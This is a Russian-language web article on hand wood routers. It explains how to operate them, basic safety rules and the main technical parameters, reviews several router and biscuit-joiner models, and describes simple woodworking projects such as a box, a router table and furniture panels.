<p>В зависимости от конкретного типа фрезерного устройства правила их использования во многих аспектах разные. На сегодняшний день широко используются вертикально-фрезерные машины, в которых шпинделя расположены над рабочим столом. Они отлично зарекомендовали себя при такой операции, как фрезерование по дереву при обработке краёв полок и круглых столешниц, изготовлении паза, выполнении соединения деревянных деталей. При обработке круглых конструкций незаменимым дополнением является специальный циркуль с опорной пластиной, который обеспечивает точность обработки.</p>
<p>Работая с фрезером, необходимо научиться вести его спокойно, плавными движениями. Ключевым моментом является правильное и безопасное перемещение обрабатываемого материала. Нельзя это делать слишком медленно, поскольку на древесине могут появиться пятна от ожогов, что может привести к повреждению материала.</p>
<p>Сколы появляются при выполнении фрезерных работ по дереву против направления волокон древесины. За один проход надо выполнять фрезерование на глубину до 8 мм, некоторые модели дают возможность настройки с точностью до 0,1 мм. Глубокие пазы и четверти нужно фрезеровать в несколько проходов.</p>
<p><iframe loading="lazy" title="Фрезер для начинающих 3. Регулировка глубины погружения" width="700" height="394" src="https://youtube.com/embed/4-p6g1BQ1Tk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="kak-rabotat-frezerom">Как работать фрезером</h2>
<p>Фрезер работает по следующему принципу:</p>
<ul>
<li>в зависимости от того, с какой целью будет использоваться инструмент, выбирается насадка;</li>
<li>хвостик насадки вставляется в специальный патрон и фиксируется;</li>
<li>устанавливается необходимый режим работы и глубина;</li>
<li>рукоятка устанавливается в среднее положение;</li>
<li>выбирается скорость вращения рабочей части.</li>
</ul>
<p>Фрезером можно работать, держа его в руках или зафиксировав его в стационарном положении на столе. При установке инструмента на столе, его рабочая часть должна быть в верху. Для безопасной работы на инструменте, а так же для обеспечения ровных поверхностей в процессе обработки, обязательно нужно установить лекало.</p>
<p></p>
<p>
Важно соблюдать правила безопасности:
</p>
<ul>
<li>одевать специальную одежду, которая не будет наматываться на движущиеся детали устройства;</li>
<li>не терять равновесия в процессе работы;</li>
<li>в ожидании удара во время соприкосновения инструмента с материалом следует крепко удерживать фрезер;</li>
<li>по окончанию рабочего процесса, инструмент отсоединяют от сети.</li>
</ul>
<p>
<iframe loading="lazy" title="Как работать фрезером FELISATTI. Приемы работы фрезером. Настройка" width="700" height="394" src="https://youtube.com/embed/vAi5gmfvJm0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="vidy-frezerov">Виды фрезеров</h2>
<p>Фрезерный станки делятся на следующие виды:</p>
<ol>
<li>Универсальный – предназначается для работы с разными видами материала. На нем можно обрабатывать детали в горизонтальном и вертикальном положении. Вырезать пазы и углы, делать винтовые элементы.</li>
<li>Горизонтальный – используется только для обработки деталей, что находятся в перпендикулярном положении относительно режущей части механизма.</li>
<li>Широкоуниверсальный –станок имеет поворотное устройство, с помощью чего может совершать операции как в горизонтальном, так и в вертикальном положении.</li>
<li>Вертикальные и горизонтальные станки, не имеющие консоли. Их задача обрабатывать крупные детали.</li>
<li>Продольные виды станков используют работы с большими деталями. При этом применяются только насадки цилиндрической, дисковой, фасонной формы.</li>
</ol>
<p>
<iframe loading="lazy" title="Выбор ручного фрезера для начинающих" width="700" height="394" src="https://youtube.com/embed/3i3CE-uN0NY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="tehnicheskie-parametry-ruchnyh-frezerov">Технические параметры ручных фрезеров</h2>
<p>Первый и главный параметр – потребляемая мощность, указывающая на производительность аппарата. Чем больше ватт, тем более крупные фрезы можно устанавливать, быстрее производить подачу и выполнять более глубокий проход, не опасаясь за выход инструмента из строя.</p>
<p>Таблица. Выбор фрезера по мощности</p>
<table>
<tbody>
<tr>
<td>
<p>Класс фрезера</p>
</td>
<td>
<p>Мощность, Вт</p>
</td>
<td>
<p>Вес, кг</p>
</td>
<td>
<p>Назначение</p>
</td>
</tr>
<tr>
<td>
<p>легкий</p>
</td>
<td>
<p>до 900</p>
</td>
<td>
<p>2–3</p>
</td>
<td>
<p>ручная работа с небольшими фрезами.</p>
</td>
</tr>
<tr>
<td>
<p>средний</p>
</td>
<td>
<p>1000–1700</p>
</td>
<td>
<p>до 5</p>
</td>
<td>
<p>изготовление в домашней мастерской мебели, плинтусов, дверей и т. п.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='28965,28966,28967,28968,28969,28970,28971,28972,28973,28974'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-28851 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/8/8/5/885359b4b9d677d387a09ce808a496e7.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/8/8/5/885359b4b9d677d387a09ce808a496e7.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/8/8/5/885359b4b9d677d387a09ce808a496e7.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручные фрезеры по обработке дерева: какие лучше, их цены" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/5/f/a5f3e1edd3bef78a41615c9eff464ddc.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/5/f/a5f3e1edd3bef78a41615c9eff464ddc.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/5/f/a5f3e1edd3bef78a41615c9eff464ddc.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/b/2/fb237e6ce7806f28c827c31d5f182dd9.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/b/2/fb237e6ce7806f28c827c31d5f182dd9.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/b/2/fb237e6ce7806f28c827c31d5f182dd9.jpe" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/c/6/5/c6558c2626c3f4c34b36dff154261685.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/c/6/5/c6558c2626c3f4c34b36dff154261685.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/c/6/5/c6558c2626c3f4c34b36dff154261685.jpg" class="attachment-thumbnail size-thumbnail" alt="Самостоятельная фрезеровка дерева и древесины" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a736a8068406ed7612ad1e817eeef9e.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a736a8068406ed7612ad1e817eeef9e.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a736a8068406ed7612ad1e817eeef9e.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать ручной фрезер по дереву: советы по выбору и отзывы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/c/2/4c282d239960e2cd453f114cb5cd0712.jpeg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/c/2/4c282d239960e2cd453f114cb5cd0712.jpeg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/c/2/4c282d239960e2cd453f114cb5cd0712.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать надежный ручной фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/4/5/945108ba887f8e521a871772cf356c22.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/4/5/945108ba887f8e521a871772cf356c22.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/4/5/945108ba887f8e521a871772cf356c22.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву: разновидности и советы по выбору" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/6/f/46f6ce983a006a8c673647937ffa2a7b.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/6/f/46f6ce983a006a8c673647937ffa2a7b.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/6/f/46f6ce983a006a8c673647937ffa2a7b.jpg" class="attachment-thumbnail size-thumbnail" alt="Выбираем лучший универсальный фрезер" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/e/d/4edf81c31d63e93abd2fde11f1d3b9f9.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/e/d/4edf81c31d63e93abd2fde11f1d3b9f9.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/e/d/4edf81c31d63e93abd2fde11f1d3b9f9.jpg" class="attachment-thumbnail size-thumbnail" alt="Рейтинг ручных фрезеров по дереву: обзор лучших, характеристики, производители, советы по выбору" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/5/7/f577a1e47e89be03be4f40d8aace1af6.png' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/5/7/f577a1e47e89be03be4f40d8aace1af6.png'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/5/7/f577a1e47e89be03be4f40d8aace1af6.png" class="attachment-thumbnail size-thumbnail" alt="Лучший ручной фрезер по дереву. как выбрать ручной фрезер по дереву?" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
</td>
</tr>
<tr>
<td>
<p>тяжелый</p>
</td>
<td>
<p>более 2000</p>
</td>
<td>
<p>от 6</p>
</td>
<td>
<p>продолжительная работа с крупными фрезами и использование в столе.</p>
</td>
</tr>
</tbody>
</table>
<p>Выбирайте соответствующий вашим задачам инструмент, сопоставляя преимущество от высокой мощности с недостатком использования тяжелого фрезера для мелкой ручной работы.</p>
<p>Второй параметр – скорость вращения, достигающая у ручных фрезеров 30 тыс. оборотов в минуту, иногда выше</p>
<p>
Здесь важно не максимальное значение скорости вращения, а возможность её регулировки, определяющая функциональность инструмента. Плавное изменение частоты вращения позволяет точно подбирать режим обработки в зависимости от плотности материала и диаметра фрезы
</p>
<p></p>
<p>Чем больше цифры на регуляторе оборотов, тем выше скорость вращения.</p>
<p>Третий значимый параметр называют по-разному: глубина фрезерования, вертикальный или рабочий ход фрезы. Это значение говорит о том, насколько корпус фрезера может опускаться к подошве, но вовсе не показывает реальную глубину фрезеровки. Глубина также зависит от особенностей конструкции и длины фрезы. У большинства моделей цанга почти доходит до нижней плоскости подошвы, если она опускается ещё ниже – считайте это хорошим бонусом. Инструмент с небольшим рабочим ходом сможет обрабатывать заготовку лишь на незначительную глубину.</p>
<p>Вертикальный ход фрезы связан с классом фрезера и составляет:</p>
<ul>
<li>у легкого – около 40 мм;</li>
<li>у среднего – 50–60 мм;</li>
<li>у тяжелого – 70–80 мм.</li>
</ul>
<p></p>
<p>Проверьте, что корпус фрезера может опускаться достаточно низко.</p>
<p>Другие особенности электрической составляющей, «навороты», не менее важны. Они облегчают работу с фрезером и делают её намного эффективнее. Система «плавный пуск» исключает резкие рывки и перегрузку сети в момент запуска двигателя. Для мощных агрегатов эта опция просто необходимо, да и прослужит такой фрезер дольше, ведь его детали не подвергаются периодическим ударным нагрузкам.</p>
<h2 id="vozmozhnosti-frezera">Возможности фрезера</h2>
<p>Прибор незаменим при проведении отделочных, ремонтных работ, особенно в столярных и мебельных мастерских. Среди наиболее популярных методов применения фрезера выделяются:</p>
<ul>
<li>создание различных отверстий;</li>
<li>фрезеровка канавок, четверней, пазов;</li>
<li>создание углубления для врезки замков;</li>
<li>фрезеровка четвертей, пазов – декоративных и в составе конструкции;</li>
<li>профилирование с использованием кромки;</li>
<li>вырезка узоров, рисунков, элементов;</li>
<li>обработка торца и кромки.</li>
</ul>
<p>Безусловно, новичкам не следует начинать со сложных деталей. Опыт и сноровка приобретаются на более простом материале.
</p>
<p>
<iframe loading="lazy" title="Выбор ручного фрезера для начинающих" width="700" height="394" src="https://youtube.com/embed/3i3CE-uN0NY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="luchshie-vertikalnye-frezery-vysokoy-moschnosti">Лучшие вертикальные фрезеры высокой мощности</h2>
<p>Задача профессиональных фрезеров заключается в универсальности (способности выполнении разнообразных операций) и бесперебойной работе в течение продолжительного времени. Такой инструмент оснащается мощным двигателем, совместим с другим электроинструментом, имеет хорошую комплектацию (вспомогательную оснастку). Лучшие вертикальные фрезеры этой категории выдерживают интенсивные нагрузки, параметры его работы регулируются посредством системы настроек</p>
<p>
Особое внимание производители уделяют эргономичности, так как такой инструмент эксплуатируется часами и не всегда в комфортных для мастера условиях
</p>
<h3 id="hammer-frz2200-premium">Hammer FRZ2200 Premium</h3>
<p>Фрезер обладает мощностью 2200 Вт. Глубина погружения его рабочего органа достигает 75 мм. Машинка укомплектована блоком константной электроники, поддерживающей обороты под нагрузкой и регулирующей скорость вращения. Она снабжена двумя цангами на 12 мм и четырьмя переходными втулками разного размера. Этот фрезер предназначен для фигурной обработки материала, выборки пазов и прочих операций. Рукоятки эргономичные, обеспечивают удобный захват. Функция блокировки шпинделя исключает проворачивание вала силового агрегата при торможении.</p>
<p>Достоинства</p>
<ul>
<li>Защита от перегрузок;</li>
<li>Низкий уровень шума при работе;</li>
<li>Хорошая глубина обработки;</li>
<li>Функциональность;</li>
<li>Высокое качество.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Биение фрезы и вибрация;</li>
<li>Высокая цена.</li>
</ul>
<h3 id="makita-rp2301fcx">Makita RP2301FCX</h3>
<p>Фрезер является мощным и универсальным инструментом. Относится к категории профессиональных устройств. С его помощью легко выбирать пазы и выемки разных форм, размеров. Вертикальный фрезер Makita оснащен электронными системами, улучшающими управление и повышающими точность фрезерования. Поддерживает заданную скорость оборотов при усилении или уменьшении нагрузки.</p>
<p>Достоинства</p>
<ul>
<li>Регулировка скорости и глубина фрезеровки;</li>
<li>Плавный запуск и подсветка;</li>
<li>Блокировка пускового курка и экстренный тормоз;</li>
<li>Легкий доступ к щеткам;</li>
<li>Отсутствие люфтов.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Высокая цена;</li>
<li>Солидный вес и размеры.</li>
</ul>
<h3 id="vihr-fm-1900">Вихрь ФМ-1900</h3>
<p>Инструмент способен работать с различными поверхностями (пластмассовыми, алюминиевыми, деревянными). Позволяет аккуратно обрабатывать фигурную кромку, формировать отверстия разных диаметров. Фрезер оснащен двигателем на 1,9 кВт, скорость оборотов достигает 26000 в минуту. Имеет две эргономичные прорезиненные ручки, систему блокировки шпинделя, безопасен в работе.</p>
<p>Достоинства</p>
<ul>
<li>Качественная сборка;</li>
<li>Простота эксплуатации;</li>
<li>Защита от перегрузок;</li>
<li>Безопасность эксплуатации;</li>
<li>Эргономичность, функциональность.</li>
</ul>
<p>Недостатки</p><div class="b-r b-r--after-p"><!-- Yandex.RTB R-A-2423774-2 -->
<div id="yandex_rtb_R-A-2423774-2"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2423774-2",
		"renderTo": "yandex_rtb_R-A-2423774-2"
	})
})
</script></div>
<ul>
<li>Высокая цена;</li>
<li>Вес.</li>
</ul>
<h3 id="dewalt-dw-625-e">DeWALT DW 625 E</h3>
<p>Этот электроинструмент характеризуется высокой производительностью, позволяет работать с заготовками из дерева, композита, алюминия.  Основу составляют двухстоечные прецизионные направляющие. Благодаря ей агрегат способен выполнять основные виды фрезерования.</p>
<p>Достоинства</p>
<ul>
<li>Высокое качество сборки;</li>
<li>Не клинит;</li>
<li>Плавный пуск;</li>
<li>Удобство настроек и регулировок;</li>
<li>Три позиции погружения фрезы.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Солидная цена;</li>
<li>Внушительный вес.</li>
</ul>
<h2 id="poleznye-samodelki-svoimi-rukami">Полезные самоделки своими руками</h2>
<p>Для того чтобы сделать что-нибудь полезное, например, шкатулку необязательно иметь целый арсенал сложного оборудования и дорогостоящего инструмента. Можно обойтись минимумом инструментов и механизмов. Для выполнения столярных работ понадобятся:</p>
<ul>
<li>
фрезер;</li>
<li>электрический лобзик;</li>
<li>шлифовальная машинка;</li>
<li>несколько струбцин;</li>
<li>набор фрез.</li>
</ul>
<p>В качестве материала использовать можно абсолютно всё — например, обрезки паркетной доски, куски фанеры и отходы плиты ДСП, но обязательно с прямым углом. Для упрощения работы нужно сделать простенький фрезерный стол. Для обработки заготовок понадобится прямая пазовая фреза большого диаметра. Процесс выглядит примерно так. На самодельном столе построгать торцы обрезков паркетной доски. Разметить боковины шкатулки и при помощи лобзика убрать всё лишнее.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='28975,28976,28977,28978,28979,28980,28981,28982,28983,28984'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-28851 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/9/1/491e6c72d40b74f0a25bc68a4e247bc0.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/9/1/491e6c72d40b74f0a25bc68a4e247bc0.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/9/1/491e6c72d40b74f0a25bc68a4e247bc0.jpg" class="attachment-thumbnail size-thumbnail" alt="Обзор ручных фрезеров, их назначение и советы по выбору" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/8/7/a/87a8066ece7b8a71f039307d2e5de6b4.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/8/7/a/87a8066ece7b8a71f039307d2e5de6b4.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/8/7/a/87a8066ece7b8a71f039307d2e5de6b4.jpg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать ручной фрезер по дереву для домашних работ" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/f/b/ffb5724045230d62d21e3be5fba9b574.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/f/b/ffb5724045230d62d21e3be5fba9b574.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/f/b/ffb5724045230d62d21e3be5fba9b574.jpg" class="attachment-thumbnail size-thumbnail" alt="Лучшие ручные фрезеры по дереву: критерии выбора и популярные фирмы-производители" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/1/7/4/1745bd1e996d798f10d2cc32bbbcfcb7.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/1/7/4/1745bd1e996d798f10d2cc32bbbcfcb7.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/1/7/4/1745bd1e996d798f10d2cc32bbbcfcb7.jpg" class="attachment-thumbnail size-thumbnail" alt="Работа ручным фрезером по дереву: фото, видео" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/1/e/8/1e81dc02d7cee6127cdfa18e74398152.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/1/e/8/1e81dc02d7cee6127cdfa18e74398152.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/1/e/8/1e81dc02d7cee6127cdfa18e74398152.jpe" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву: как выбрать, виды и характеристики, рейтинг популярных моделей, их плюсы и минусы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/2/8/b/28b446cc86c57fa6d9bf2a82bdfbc491.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/2/8/b/28b446cc86c57fa6d9bf2a82bdfbc491.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/2/8/b/28b446cc86c57fa6d9bf2a82bdfbc491.jpg" class="attachment-thumbnail size-thumbnail" alt="Правильная фрезеровка ручным фрезером по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/3/8/a389338bab0d58a6d462c6e0ef135f75.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/3/8/a389338bab0d58a6d462c6e0ef135f75.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/3/8/a389338bab0d58a6d462c6e0ef135f75.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/3/a/9/3a977ae0e8eccf91b99784c82cbf5e80.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/3/a/9/3a977ae0e8eccf91b99784c82cbf5e80.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/3/a/9/3a977ae0e8eccf91b99784c82cbf5e80.jpg" class="attachment-thumbnail size-thumbnail" alt="Ручной фрезер по дереву: где можно использовать и как выбрать" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/a/5/9a52fa8520514d119229d7d5eadb7860.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/a/5/9a52fa8520514d119229d7d5eadb7860.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/a/5/9a52fa8520514d119229d7d5eadb7860.jpg" class="attachment-thumbnail size-thumbnail" alt="Рейтинг лучших фрезеров для домашнего использования" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/5/c/d/5cd97047b848fd98af98725fbbe00609.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/5/c/d/5cd97047b848fd98af98725fbbe00609.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/5/c/d/5cd97047b848fd98af98725fbbe00609.jpg" class="attachment-thumbnail size-thumbnail" alt="Фрезеры: рейтинг и сравнение лучших экземпляров 2020 года для домашнего и профессионального использования" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>

<p><iframe loading="lazy" title="Работа с фрезером. Как сделать паз для доборов и петель фрезером" width="700" height="394" src="https://youtube.com/embed/E5Kp3eoNhTQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Соединить боковины между собой можно на ус. Для этого нужно фрезеровать торцы боковин конической фрезой с углом в 90 градусов. Сделать это можно с помощью фрезера. Таким образом, торцы боковин имеют одинаковые скосы в 45 градусов. Далее нужно сделать пазы в боковинах для донышка. Для этого применяется торцевая фреза диаметром 6 миллиметров, равная толщине фанеры. Соединяются детали при помощи клея. Изделие выглядит аккуратно и красиво как снаружи, так и внутри. Что ещё можно сделать ручным фрезером по дереву? Всё что угодно: например, полку для вещей, ящики для хранения овощей или инструментов, кухонную мебель.</p>
<h3 id="yaschik-dlya-instrumentov">Ящик для инструментов</h3>
<p>Для того чтобы изготовить ящик для инструментов, необходимо укрепить столярное соединение боковин, вставив дополнительные шипы. Операция называется нарезка шипов ручным фрезером. Выполнить её вручную очень сложно, поэтому нужно изготовить несложное приспособление — фрезерный стол. Принцип его изготовления простой:</p>
<ol>
<li>
Собрать простой деревянный стол, состоящий из столешницы и ножек.</li>
<li>Снизу к столешнице прикрепить ручную фрезерную машинку, проделав в столешнице отверстие для выхода фрезы.</li>
<li>Изготовить из толстослойной фанеры по размерам столешницы каретку с упорной планкой. В каретке прорезан паз для выхода фрезы.</li>
</ol>
<h3 id="kak-izgotovit-filyonku">Как изготовить филёнку</h3>
<p>Одна из наиболее часто выполняемых столярных операций — это изготовление филёнки. Оно выполняется специальной фрезой. Для качественного выполнения работы необходимо к столешнице фрезерного устройства изготовить простое приспособление. Для этого понадобится толстослойная фанера размером 500 х 300 х10 миллиметров. Для выхода фрезы вырезается отверстие диаметром 100 миллиметров. К столу струбцинами крепится параллельный упор. Фреза выставляется с учётом расстояния от поверхности стола до острой кромки режущего инструмента в один миллиметр. Обрабатываются последовательно все стороны заготовки. Толщина филёнки регулируется подъёмом фрезы.</p>
<p>Используя ручной фрезер, очень просто создать мебельный фасад на дверках. Для этого потребуются фигурная торцевая фреза, копировальная втулка и шаблон из фанеры. Технологический процесс очень простой:</p>
<ul>
<li>прикрепить шаблон к заготовке, применяя тонкие гвоздики;</li>
<li>установить и зафиксировать глубину погружения фрезы в древесину;</li>
<li>установить копировальную втулку на фрезерный механизм;</li>
<li>фрезерную машинку, прижимая к шаблону, вести по его контуру.</li>
</ul>
<p>В результате получается аккуратный рисунок мебельного фасада.</p>
<h2 id="osobennosti-konstruktsii">Особенности конструкции</h2>
<p>Рукоятки у добротного фрезера просты и удобны, выключатель находится под рукой или рядом, чтобы запускать и останавливать мотор без перехвата. Блокировка во включенном положении – полезная опция, а при использовании инструмента в столе просто необходимая.</p>
<p></p>
<p>Попробуйте захватить инструмент руками и оцените удобство управления.</p>
<p>Застопоривание глубины погружения на легких фрезерах обычно выполняется поворотной рукояткой, а на мощных – отдельным рычагом. Последний вариант конструктивно надежнее и нравится многим мастерам при условии его удобного расположения.</p>
<p></p>
<p>Подходящее место для стопора глубины погружения – около ручки в зоне доступа пальцев, но не на самой рукояти.</p>
<p>Пластиковая накладка подошвы у большинства фрезеров выполняется съемной, что удобно при замене изношенной панели на новую и при размещении инструмента в столешнице.</p>
<p></p>
<p>Обязательно оцените обзор рабочей зоны, зависящий от размера отверстия в подошве, расположения защитного щитка и патрубков пылеудаления</p>
<p>
Обратите внимание на провод питания, лучший кабель – длинный и резиновый
</p>
<p>Опробуйте вращение на разных оборотах – не должно быть каких-либо посторонних вибраций или шумов. Нажмите на поручни и опустите корпус инструмента, который должен скользить по вертикальным штангам плавно, без перекосов и люфта.</p>
<h2 id="luchshie-lamelnye-frezery">Лучшие ламельные фрезеры</h2>
<p>Ламельные фрезеры незаменимы для столяров и мебельщиков. Они предназначены для нарезки пазов ламельных соединений. Таким образом, сборка деревянной мебели будет быстрее, а конструкция надежнее. Принцип сборки такого инструмента схож с обычной болгаркой, только режущая часть перемещается параллельно подошве. Чтобы отобрать 2 лучших кандидата, сравнивались 23 устройства.</p>
<h3 id="makita-pj7000">Makita PJ7000</h3>
<p>Шпоночный фрезер Макита – обладатель редкого явления, когда мощность на выходе (960 Вт) больше, чем потребляемая (710 Вт). Ход фрезы 20 мм при скорости вращения 11000 об/мин. Удобный шнур протягивается на 2,5 м и отличается хорошей изоляцией. В комплект входит 100 мм фреза. При необходимости ее можно поменять на вариант с меньшим диаметром. Передняя рукоятка предусмотрена для дополнительной точности движения. Но те, кто привык работать без нее, могут быстро снять деталь.</p>
<p>Достоинства</p>
<ul>
<li>Удобно держать;</li>
<li>Фиксация шпинделя;</li>
<li>Чемодан для хранения;</li>
<li>Гарантия 12 месяцев;</li>
<li>Американская сборка.</li>
</ul>
<p>Недостатки</p>
<ul>
<li>Цена выше средней;</li>
<li>Кнопка включения расположена не очень удобно.</li>
</ul>
<h3 id="dewalt-dw-682-k">DeWalt DW 682 K</h3>
<p>Бытовой ламельный фрезер премиум класса имеет яркое оформление и собран из материалов высокого качества. Точное вертикальное положение создается с помощью реечного регулятора. Применять фрезер можно не только как шпоночный, за счет смены высоты и угла наклона направляющей. Строгание происходит быстрее благодаря удобной смены фрезы. Для этого разработана блокировка шпинделя.</p>
<p>Достоинства</p>
<ul>
<li>Мешок для сбора стружки;</li>
<li>Чемодан для перевозки/хранения;</li>
<li>Мягкая накладка на рукоятку;</li>
<li>Хороший угол наклона.</li>
</ul>
<p>Недостатки</p>
<p>Цена выше средней.</p>
